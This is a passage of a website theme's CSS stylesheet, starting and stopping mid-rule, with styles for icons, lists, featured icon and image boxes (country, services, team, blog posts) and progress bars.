    box-sizing: content-box;
    position: relative;
}
.cmt-icon i {
    display: inline-block;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
/** icon-size-xs **/
.cmt-icon.cmt-icon_element-size-xs { height: 40px; width: 40px; line-height: 40px; }
.cmt-icon.cmt-icon_element-size-xs i { font-size: 18px; }

/** icon-size-sm **/
.cmt-icon.cmt-icon_element-size-sm { height: 50px; width: 50px; line-height: 50px; }
.cmt-icon.cmt-icon_element-size-sm i { font-size: 26px; }

/** icon-size-md **/
.cmt-icon.cmt-icon_element-size-md { height: 77px; width: 77px; line-height: 77px }
.cmt-icon.cmt-icon_element-size-md i { font-size: 42px; }

/** icon-size-lg **/
.cmt-icon.cmt-icon_element-size-lg { height: 88px; width: 88px; line-height: 88px; }
.cmt-icon.cmt-icon_element-size-lg i { font-size: 48px; }

/** icon-size-xl **/
.cmt-icon.cmt-icon_element-size-xl { height: 100px; width: 100px; line-height: 100px; }
.cmt-icon.cmt-icon_element-size-xl i { font-size: 58px; }

.cmt-icon.cmt-icon_element-onlytxt { height: auto; width: auto; line-height: 1;}
.cmt-icon.cmt-icon_element-onlytxt i { 
    position: unset;
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    -o-transform: translate(0,0);
    transform: translate(0,0);
}

/** icon-shape **/
.cmt-icon.cmt-icon_element-style-round { border-radius: 5px; }
.cmt-icon.cmt-icon_element-style-rounded { border-radius: 50%; }
.cmt-icon.cmt-icon_element-style-square { border-radius: 0;}


/* cmt-list-style-icon */
.cmt-list {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 15px;
}
.cmt-list.cmt-list-style-icon li {
    position: relative;
    padding-bottom: 11px;
}
.cmt-list.cmt-list-style-icon li:last-child{
    padding-bottom: 0;
}
.cmt-list.cmt-list-style-icon li i {
    position: absolute;
    left: auto;
    top: 4px;
    font-weight: 700;
}
.cmt-list.cmt-list-style-icon li i.fa-minus:before{
    position: absolute;
    content: "";
    top: 6px;
    left: 0;
    height: 2px;
    width: 7px;
    background-color: currentcolor;
}
.cmt-list.cmt-list-style-icon .cmt-list-li-content {
    display: inline-block;
    padding-left: 25px;
}

.cmt-list.cmt-list-textsize-large li{
    font-size: 20px;
    padding-bottom: 11px;
}
.cmt-list.cmt-list-textsize-large li .cmt-list-li-content{
    padding-left: 30px;
}

.cmt-list.cmt-list-textsize-small li{
    font-size: 12px;
}
.cmt-list.cmt-list-textsize-small li .cmt-list-li-content{
    padding-left: 16px;
}


/* cmt-video-icon */
.cmt-video-icon .cmt-icon.cmt-icon_element-size-md{
    height: 98px;
    width: 98px;
    line-height: 98px;
}
.cmt-video-icon .cmt-icon.cmt-icon_element-size-md i{ 
    font-size: 40px;
}
.cmt-right-video-icon, .cmt-left-video-icon, .cmt-center-video-icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
}

.cmt-btn .fa-minus:before{
    display: inline-block;
    vertical-align: middle;
    margin-right: 2px;
    content: "";
    height: 2px;
    width: 20px;
    background-color: currentColor;
}


/* ===============================================
    10.Fid
------------------------*/
.inside {
    position: relative;
    transition: all .4s;
    padding: 10px 0 15px;
}
.cmt-fid-view-lefticon .cmt-fid-icon-wrapper ,
.cmt-fid-view-lefticon .cmt-fid-contents {
    display: inline-block;
    vertical-align: middle;
}
.cmt-fid-view-lefticon .cmt-fid-contents {
    padding-left: 15px;
    text-align: left;
}
.cmt-fid-icon-wrapper i {
    font-size: 50px;
    line-height: 50px;
}
.inside h4, .inside h4 span {
    display: inline-block;
    margin-bottom: 0px;
    font-size: 34px;
    line-height: 34px;
    font-weight: 700;
}
.inside h3 {
    margin-bottom: 0;
    font-size: 14px;
    line-height: 24px;
    font-family: 'Muli', sans-serif;
    font-weight: normal;
    color: inherit;
}
.cmt-fid sub {
    opacity: 1;
    font-size: 35px;
    font-weight: 600;
    bottom: 0;
    margin-left: 2px;
}
.cmt-fid.inside.cmt-fid-with-icon.cmt-fid-view-lefticon i{
    font-size: 40px;
}


/* ===============================================
    11.featured-icon-box ( only contents )
------------------------*/
.featured-icon-box { position: relative; margin: 15px 0; }
.featured-icon-box .cmt-icon{ margin-bottom: 0; }
.featured-title h5{ font-size: 19px; line-height: 25px; margin-bottom: 15px; font-weight: 500; text-transform: capitalize;}

.featured-icon-box.icon-align-before-content .featured-icon,
.featured-icon-box.icon-align-before-content .featured-content,
.featured-icon-box.icon-align-before-title .featured-title,
.featured-icon-box.icon-align-before-title .featured-icon {
    display: table-cell;
    vertical-align: middle;
}
.featured-icon-box.icon-align-before-content .featured-icon i { display: inline-block; vertical-align: middle; }
.featured-icon-box.icon-align-before-content.icon-ver_align-top .featured-icon {
    vertical-align: top;
    padding-top: 4px;
}
.featured-icon-box.icon-align-before-content .featured-content, 
.featured-icon-box.icon-align-before-title .featured-title{ padding-left: 15px; }
.featured-icon-box.icon-align-before-content .featured-title h5 { margin-bottom: 6px; }
.featured-icon-box.icon-align-before-title .featured-title h5{ margin-bottom: 0; }
.featured-icon-box.icon-align-before-content .featured-content .featured-desc p{ 
    margin-bottom: 0;
}
.featured-icon-box.icon-align-before-title .featured-content{ margin-top: 20px; }
.featured-icon-box.icon-align-top-content .featured-content { padding-top: 10px; }

.container{ counter-reset: featuredbox-number; }
.featuredbox-number .cmt-num:before{ 
    counter-increment: featuredbox-number; 
    content: counter(featuredbox-number, decimal-leading-zero) " " ; 
}

/* style2 */
.featured-icon-box.icon-align-before-content.style2 { padding: 15px 0 30px; margin: 0;}
.featured-icon-box.icon-align-before-content.style2 .cmt-icon{ border: 0; }
.featured-icon-box.icon-align-before-content.style2 .cmt-icon i { font-size: 45px; }
.featured-icon-box.icon-align-before-content.style2 .cmt-icon:before{
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 50%;
    height: 100%;
    border: 4px solid;
    border-radius: 3px;
    color: rgba(0,0,0,.8);
    opacity: .08;
    margin: 0 auto;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
}
.featured-icon-box.icon-align-before-content.style2:hover .cmt-icon:before{
    width: 100%;
}
.featured-icon-box.icon-align-before-content.style2 .featured-content { padding-left: 0; transition: all .4s; }
.featured-icon-box.icon-align-before-content.style2:hover .featured-content { padding-left: 15px; }


/* style3 */
.featured-icon-box.icon-align-before-content.style3{ 
    padding: 22px 20px;
    display: inline-block;
    background-color: #fff;
}
.featured-icon-box.icon-align-before-content.style3 .featured-title h5{
    font-size: 17px;
    line-height: 25px;
    font-weight: normal;
    margin-bottom: 0;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 {
    margin-top: 15px;
    margin-bottom: 0;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3:first-child {
    margin-top: 28px;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 .featured-icon .cmt-icon {
    height: 50px;
    width: 50px;
    line-height:50px;
}
.featuredbox-number .featured-icon-box.icon-align-before-content.style3 .featured-icon .cmt-icon i { 
    font-size: 18px;
    font-weight: normal;
    font-family: 'Roboto', sans-serif
}


/* style4 */
.featured-icon-box.icon-align-before-content.style4{
    padding: 15px 0 10px;
    margin: 0;
    position: relative;
}
.featured-icon-box.icon-align-before-content.style4 .featured-content {
    padding-left: 20px;
}
.featured-icon-box.icon-align-before-content.style4 .featured-icon:after{
    position: absolute;
    content: "";
    height: 86%;
    width: 1px;
    top: 33px;
    left: 6px;
    background-color: #dbdbdb;
}
.featured-icon-box.icon-align-before-content.style4 .cmt-icon i{
    font-size: 14px;
    font-weight: 800;
    margin-top: -17px;
}


/* style5 */
.featured-icon-box.icon-align-before-content.style5{
    padding: 12px;
    padding-right: 25px;
    position: relative;
    margin-right: -50px;
    border-radius: 50px;
    transition: all .4s;
}
.featured-icon-box.icon-align-before-content.style5 .featured-title h5 { 
    margin-bottom: 0;
    font-size: 17px;
}
.featured-icon-box.icon-align-before-content.style5:hover{
    margin-left: 15px;
}


/* style6 */
.featured-icon-box.icon-align-before-content.style6{
    padding: 25px;
    padding-right: 25px;
    margin: 0;
    position: relative;
    transition: all .4s;
}
.featured-icon-box.icon-align-before-content.style6 .featured-content { padding-left: 20px; }


/* style1 */
.featured-icon-box.icon-align-top-content.style1 {
    overflow: hidden;
    padding: 55px 30px 45px;
    z-index: 11;
    overflow: hidden;
    background-color: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08);
    transition-duration: 3s;
}
div.col-lg-3:nth-child(even) .featured-icon-box.icon-align-top-content.style1{ 
    margin-top: 60px;
}
.featured-icon-box.icon-align-top-content.style1 .featured-title h5{
    margin-bottom: 10px;
}
.featured-icon-box.icon-align-top-content.style1{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-icon-box.icon-align-top-content.style1:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}
.featured-icon-box.icon-align-top-content.style1 .featured-content{
    padding-top: 31px;
    margin-top: 31px;
    position: relative;
}
.featured-icon-box.icon-align-top-content.style1 .featured-content:before{
    position: absolute;
    content: "";
    top: 0;
    height: 1px;
    width: 42px;
    background-color: rgba(255,255,255,.04);
}
.featured-icon-box.icon-align-top-content.style1 a.di_link{ 
    display: inline-block;
    font-size: 20px;
    width: 41px;
    height: 41px;
    line-height: 41px;
    z-index: 2;
    text-align: center;
    position: relative;
    color: rgba(255,255,255,.08);
    border: 1px solid ;
    border-radius: 3px;
}
.featured-icon-box.icon-align-top-content.style1 .cmt-di_links { margin-top: 35px; }
.featured-icon-box.icon-align-top-content.style1 a.di_link i { color: rgba(255,255,255,.08); }
.featured-icon-box.icon-align-top-content.style1 .di_num{
    position: absolute;
    right: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.featured-icon-box.icon-align-top-content.style1 .di_num i:before{
    font-size: 60px;
    line-height: 0;
    text-align: right;
    font-weight: bold;
    -webkit-text-stroke: 1px rgba(255,255,255,.08);
    -webkit-text-fill-color: transparent;
    font-family: 'Roboto', sans-serif;
}
.featured-icon-box.icon-align-top-content.style1:hover a.di_link i,
.featured-icon-box.icon-align-top-content.style1:hover a.di_link {
    color: rgba(255,255,255,.8);
    transition: all .6s;
}
.featured-icon-box.icon-align-top-content.style1:hover .di_num i:before{
    -webkit-text-stroke: 1px rgba(255,255,255,.8);
    transition: all .6s;
}


/* style2 */
.featured-icon-box.icon-align-top-content.style2 { 
    opacity: .88;
    padding: 20px 30px 30px;
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 50px;
}
.featured-icon-box.icon-align-top-content.style2 .featured-title h5 {
    font-size: 25px;
    font-weight: 500;
    margin-bottom: 10px;
}
.featured-icon-box.icon-align-top-content.style2 .featured-desc p {
    font-size: 17px;
    margin-bottom: 10px;
    color: #fff;
}

/* style3 */
.featured-icon-box.icon-align-top-content.style3 { 
    padding: 25px 35px 10px;
    margin: 25px 0 5px;
    text-align: center; 
    background-color: #fff;
    transition: all .4s;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
.featured-icon-box.icon-align-top-content.style3 .featured-title h5 {
    margin-bottom: 8px;
    font-weight: 500;
}
.featured-icon-box.icon-align-top-content.style3:hover { 
    box-shadow: 0 0 20px 30px rgba(29, 33, 67, 0.02);
}


/* style4 */
.featured-icon-box.icon-align-top-content.style4 {
    padding: 30px 25px 25px;
    background-color: #fff;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    margin-top: 25px;
}
.featured-icon-box.icon-align-top-content.style4 .featured-content{ padding: 0; }
.featured-icon-box.icon-align-top-content.style4 .content-inner{
    padding: 25px 30px;
    padding-bottom: 5px;
    margin: 15px -25px;
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
}
.featured-icon-box.icon-align-top-content.style4 .bg_icon{
    position: absolute;
    content: "";
    top: 110px;
    right: 30px;
    font-size: 200px;
    opacity: 0.06;
    transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
}
.featured-icon-box.icon-align-top-content.style4{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-icon-box.icon-align-top-content.style4:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* style5 */
.featured-icon-box.icon-align-top-content.style5 { 
    padding: 35px 30px;
    position: relative;
    text-align: center;
    margin-bottom: 15px;
    overflow: hidden;
    border: 2px dashed rgba(255, 255, 255, 0.24) !important;
    background-color: #00000014;
}
.featured-icon-box.icon-align-top-content.style5 .featured-content {
    padding-top: 24px;
}
.featured-icon-box.icon-align-top-content.style5:after,
.featured-icon-box.icon-align-top-content.style5:before{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
    -webkit-transition: opacity 0.35s,-webkit-transform 0.35s;
    transition: opacity 0.55s,transform 0.55s;
}
.featured-icon-box.icon-align-top-content.style5:after{
    border-left: 2px dashed;
    border-right: 2px dashed;
    -webkit-transform: scale(1,0);
    -moz-transform: scale(1,0);
    -ms-transform: scale(1,0);
    -o-transform: scale(1,0);
    transform: scale(1,0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
}
.featured-icon-box.icon-align-top-content.style5:before{
    border-top: 2px dashed;
    border-bottom: 2px dashed;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}
.featured-icon-box.icon-align-top-content.style5:hover:after,
.featured-icon-box.icon-align-top-content.style5:hover:before{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.featured-icon-box.icon-align-top-content.style5:hover{border-color: transparent !important;}


/* style6 */
.featured-icon-box.icon-align-top-content.style6 { 
    padding: 0;
    text-align: center; 
    margin-top: 46px;
    margin-bottom: -4PX;
}
.featured-icon-box.icon-align-top-content.style6 .cmt-icon { height: 62px; width: 75px; line-height: 62px; }
.featured-icon-box.icon-align-top-content.style6 .cmt-icon:before { 
    position: absolute;
    content: "";
    width: 100%; 
    height: 100%;
    border-radius: 6px;
    left: 0;
    right: 0;
    top: -32px;
}
[class*='col-lg-3']:not(:last-child) .featured-icon-box.icon-align-top-content.style6 .featured-icon:after { 
    position: absolute;
    content: "";
    width: 80px; 
    height: 1px;
    right: -55px;
    top: 0;
    bottom: 0;
    border-top: 1px dashed currentColor;
    opacity: .4;
}
.featured-icon-box.icon-align-top-content.style6 .fea_num{
    position: absolute;
    top: -42px;
    right: 0;
    left: 0;
    text-align: center;
}
.featured-icon-box.icon-align-top-content.style6 .fea_num i { 
    font-size: 15px;
    height: 22px;
    width: 22px;
    line-height: 20px;
    border-radius: 50%;
    background-color: #fff;
}
.featuredbox-number .featured-icon-box.icon-align-top-content.style6 .cmt-num:before {
    content: counter(featuredbox-number) " ";
}
.featured-icon-box.icon-align-top-content.style6 p { margin-bottom: 0; }


/* style7 */
.featured-icon-box.icon-align-top-content.style7 { 
    opacity: .88;
    padding: 65px 20px 80px 30px;
    height: 100%;
    margin: 0;
    min-width: 340px;
}
.featured-icon-box.icon-align-top-content.style7 .featured-title h5 {
    font-weight: 300;
    text-transform: capitalize;
    font-size: 42px;
    line-height: 54px;
    margin-bottom: 40px;
}
.featured-icon-box.icon-align-top-content.style7 .featured-title h5 strong { font-weight: 400; }


/* style8 */
.featured-icon-box.icon-align-top-content.style8 { 
    padding: 30px 30px 20px;
    margin: 20px 0 15px;
    text-align: center;
}

.featured-icon-box.icon-align-before-content.style1{ padding: 12px 0 28px; }
.featured-icon-box.icon-align-before-content.style1:last-child{ padding-bottom: 0; }
.featured-icon-box.icon-align-before-content.style1 .featured-icon .cmt-icon{
    height: 36px;
    width: 36px;
    line-height: 36px;
}
.featured-icon-box.icon-align-before-content.style1 .featured-icon .cmt-icon i{
    font-size: 16px;
    font-weight: 600;
    font-family: "Poppins",Tahoma,Geneva,sans-serif;
}
.featured-icon-box.icon-align-before-content.style1:first-child{ padding-top: 31px; }
.featured-icon-box.icon-align-before-content.style1:not(:last-child) {
    border-bottom: 1px solid rgba(0,0,0,.04);
}



/* ===============================================
    12.featured-imagebox ( contents with image)
------------------------*/
.featured-imagebox,
.featured-imagebox .featured-thumbnail { 
    position: relative;
    overflow: hidden;
}
.featured-imagebox { margin: 15px 0; }
.featured-imagebox .featured-content .featured-title h5 {
    margin-bottom: 0px;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; 
}
.featured-imagebox .featured-content .category, .featured-imagebox .featured-content .category a {
    font-size: 14px;
    line-height: 15px;
    display: inline-block;
}

.cmt-box-view-overlay { position: relative; }
 

/* country-1 */
.featured-imagebox-country.style1{
    text-align: center;
    overflow: visible;
    padding: 7px;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.featured-imagebox-country.style1 .featured-content{
    position: relative;
    text-align: center;
    padding: 16px 4px 15px;
}
.featured-imagebox-country.style1 .featured-content-icon_img-block{
    transform: translateY(-65px);
    margin-bottom: -50px;
    transition: all .4s;
}
.featured-imagebox-country.style1 .featured-content-icon_img-block img{
    height: 55px;
    width: 55px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    border: 5px solid #fff;
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.16);
}
.featured-imagebox-country.style1{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-imagebox-country.style1:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* country-2 */
.featured-imagebox-country.style2 {
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.07);
}
.featured-imagebox-country.style2 .featured-thumbnail img{
    width: 100%;
    transition: all .8s;
    -webkit-clip-path: polygon(0 100%, 0 0, 100% 0, 100% 70%, 0 99%);
    clip-path: polygon(0 100%, 0 0, 100% 0, 100% 70%, 0 99%);
}
.featured-imagebox-country.style2:hover .featured-thumbnail img{
    -webkit-clip-path: polygon(0 100%, 0 0, 100% 0, 100% 85%, 0 85%);
    clip-path: polygon(0 100%, 0 0, 100% 0, 100% 85%, 0 85%);
}
.featured-imagebox-country.style2 .featured-content-icon_img-block{
    transform: translateY(-65px);
    margin-bottom: -50px;
    transition: all .4s;
}
.featured-imagebox-country.style2 .featured-content-icon_img-block img{
    height: 60px;
    width: 60px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    border: 5px solid #fff;
    box-shadow: 0 0px 10px 0 rgba(18, 29, 39, 0.12);
}
.featured-imagebox-country.style2 .featured-content{
    text-align: center;
    margin-top: -120px;
    background-color: #fff;
    padding: 113px 20px 38px;
}
.featured-imagebox-country.style2 .featured-content .cmt-icon.cmt-icon_element-size-sm{
    width: auto;
    height: auto;
    margin-right: 10px;
    margin-bottom: 10px;
}
.featured-imagebox-country.style2 .featured-content .cmt-icon.cmt-icon_element-size-sm i{
    font-size: 36px;
}
.featured-imagebox-country.style2{
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.featured-imagebox-country.style2:hover {
    -webkit-transform: translateY(-8px);
    -moz-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    -o-transform: translateY(-8px);
    transform: translateY(-8px);
}


/* style3 */
.featured-imagebox-services.style1 { 
    margin: 0; 
    max-width: 272px;
    margin: 0 auto;
}
.featured-imagebox-services.style1 .featured-thumbnail,
.featured-imagebox-services.style1 .featured-content{
    margin: 10px 0;
    min-height: 290px;
}
.featured-imagebox-services.style1 .featured-thumbnail{
    max-height: 290px;
}
.featured-imagebox-services.style1 .featured-thumbnail img { width: 100%; }
.featured-imagebox-services.style1 .featured-content{
    padding: 40px 40px 45px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.featured-imagebox-services.style1 .featured-content .featured-title h5 {
    font-size: 28px;
    line-height: 38px;
    font-weight: 300;
    -webkit-line-clamp: unset;
    margin-bottom: 8px;
}
.featured-imagebox-services.style1 .featured-content .featured-desc p {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 2px;
}
.featured-imagebox-services.style1 .featured-content-inner { margin-bottom: 30px; }


/* style4 */
.featured-imagebox-services.style2{
    padding: 12px;
    box-shadow: 0 0px 8px 0 rgba(18, 29, 39, 0.08);
}
.featured-imagebox-services.style2 .featured-content{
    padding: 30px 30px 0;
}
.featured-imagebox-services.style2 .bottom-footer {
    width: 100%;
    margin: 20px 0 10px;
}
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn {
    padding: 0;
    padding-left: 30px;
    height: 48px;
    line-height: 48px;
    border: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i { 
    height: 48px;
    line-height: 48px;
    padding-left: 20px;
    padding-right: 20px;
}
.featured-imagebox-services.style2:hover{
    box-shadow: 0 0px 26px 0 rgba(18, 29, 39, 0.1);
}


/* team */
.featured-imagebox-team { 
    transition: all .4s;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
.featured-imagebox-team:hover{
    box-shadow: 0 0 12px 0 rgba(29, 33, 67, 0.16);
}
.featured-imagebox-team .featured-content {
    position: relative;
    z-index: 2;
    background-color: #fff;
    padding: 20px 30px;
}
.featured-imagebox-team .featured-content .featured-title h5 {
    margin-bottom: 0;
}
.featured-imagebox-team .team-position {
    font-size: 14px;
    font-style: italic;
}
.featured-imagebox-team .cmt-team-box-view-overlay{
    position: relative;
    overflow: hidden;
}
.featured-imagebox-team .cmt-team-box-view-overlay:after{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: '';
    text-align: left;
    opacity: 0;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    background-color: rgba(0,0,0,.2);
}
.featured-imagebox-team:hover .cmt-team-box-view-overlay:after{
    opacity: 1;
    height: 100%;
}
.featured-imagebox-team .cmt-media-link {
    position: absolute;
    top: 0;
    right: 0;
    left: auto;
    margin: 8px -20px 0 0;
    opacity: 0;
    z-index: 9;
    -webkit-transition: 0.8s;
    -ms-transition: 0.8s;
    -moz-transition: 0.8s;
    -o-transition: 0.8s;
    transition: .8s;
}
.featured-imagebox-team:hover .cmt-media-link {
    opacity: 1;
    margin: 8px 20px 0 0;
}
.featured-imagebox-team .media-block .social-icons li {
    list-style: none;
    margin: 7px 0;
    display: block;
}
.featured-imagebox-team .media-block .social-icons li a {
    font-size: 12px;
    height: 32px;
    min-width: 32px;
    line-height: 32px;
    display: block;
    width: auto;
    background-color: #fff;
    position: relative;
    border-radius: 3px;
}
.featured-imagebox-team:hover .media-block .social-icons li a{
    opacity: 1;
    visibility: visible;
}


/* post */
.featured-imagebox-post { 
    overflow: visible;
}
.featured-imagebox-post .featured-thumbnail img{
    max-width: none;
    width: -webkit-calc(100% + 10px);
    width: calc(100% + 10px);
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
}
.featured-imagebox-post:hover .featured-thumbnail img{
   -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span{ 
    display: inline-block;
    position: relative;
    margin-right: 22px;
    font-size: 13px;
    line-height: 13px;
    font-style: italic;
    margin-bottom: 12px;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span:last-child{
    margin-right: 0;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    position: absolute;
    background-color: currentColor;
    display: inline-block;
    content: "";
    background-color: #898a9c;
    width: 1px;
    height: 100%;
    border-radius: 50%;
    vertical-align: middle;
    top: 0;
    opacity: .2;
    right: -15px;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span i{ 
    padding-right: 5px; 
    font-size: 12px;
}
.featured-imagebox-post .cmt-box-post-date{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    display: flex;
    justify-content: center;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    transform: rotate(180deg);
}
.featured-imagebox-post .cmt-box-post-date .cmt-entry-date{
    color: #fff;
    display: inline-block;
    padding: 20px 8px;
    z-index: 2;
    font-size: 15px;
}

/* post-1*/
.featured-imagebox-post.style1{ 
    overflow: hidden;
    margin: 15px 4px;
    box-shadow: 0 0 8px 0 rgba(29, 33, 67, 0.09);
}
.featured-imagebox-post.style1 .featured-content.featured-content-post{ 
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 28px;
    padding-bottom: 18px;
    background-color: white;
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
}
.featured-imagebox-post.style1 .featured-content .featured-title h5{
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
}
.featured-imagebox-post.style1 .featured-content .post-desc {
    padding-top: 18px;
    margin-top: 16px;
    border-top: 1px solid #eaeff5;
}

/* post_2 */
.featured-imagebox-post.style2{
    overflow: hidden;
    margin: 15px 4px;
    box-shadow: 0 0 8px 0 rgba(29, 33, 67, 0.09);
}
.featured-imagebox-post.style2 .featured-thumbnail{
    width: 40%;
    max-height: 144px;
}
.featured-imagebox-post.style2 .featured-content.featured-content-post{ 
    padding: 0 20px;
    margin-right: 10px;
    width: 60%;
}


/* post_3*/
.featured-imagebox-post.style3 .featured-content.featured-content-post{
    padding: 25px 15px 20px 30px;
    margin-right: 40px;
    margin-top: -40px;
    background-color: #fff;
    position: relative;
    transition: all .4s;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-meta .byline img{
    height: 40px;
    width: 40px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header{
    position: relative;
    margin-bottom: 15px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header:before{
    position: absolute;
    content: "";
    height: 100%;
    width: 4px;
    left: -30px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    height: 5px;
    width: 5px;
    border-radius: 50%;
    top: 16px;
    right: -15px;
}
.slick-current .featured-imagebox-post.style3 .featured-content.featured-content-post,
.featured-imagebox-post.style3 .featured-content.featured-content-post{ 
    box-shadow: 0 0 10px 0px rgba(0,0,0,.06);
}
.featured-imagebox-post.style3:hover .featured-content.featured-content-post{ 
    box-shadow: 0 0 35px 0 rgba(0,0,0,.06);
}

/* post_4 */
.featured-imagebox-post.style4 .featured-content.featured-content-post{
    padding: 25px 28px 15px;
    box-shadow: 0 0 10px 0px rgba(0,0,0,.06);
}
.featured-imagebox-post.style4:hover {
    box-shadow: 0 0 35px 0 rgba(0,0,0,.06);
}
.featured-imagebox-post.style4 .cat_block-wrapper{
    position: absolute;
    top: 20px;
    left: 20px;
    transition: all 1s;
}
.featured-imagebox-post.style4 .cat_block-wrapper .cat_block {
    padding: 6px 20px;
    border-radius: 6px;
    display: inline-block;
    line-height: 1;
    position: relative;
    color: #fff;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .featured-title h5{
    font-size: 17px;
    line-height: 25px;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child){
    padding-left: 10px;
    font-weight: 600;
    font-style: normal;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):before{
    position: absolute;
    content: "";
    height: 100%;
    width: 2px;
    left: 0;
    top: 0;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span{ line-height: 18px; }
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    height: 4px;
    width: 4px;
    top: 7px;
    opacity: 1;
    border-radius: 0;
}
.cmt-post-format-video{
    padding-bottom: 62.25%;
    position: relative;
    overflow: hidden;
    padding-top: 25px;
}
.cmt-post-format-video iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}


/* ===============================================
    13.Progress-Bar
------------------------*/
.cmt-progress-bar{ position: relative; }
.cmt-progress-bar:not(:last-child){ margin-bottom: 30px; }
.cmt-progress-bar .progressbar-title {
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 8px;
    font-weight: 700;
}
.cmt-progress-bar .progress-bar-percent {
    position: absolute;
    right: 0;
    z-index: 3;
    text-shadow: none;
    font-size: 16px;
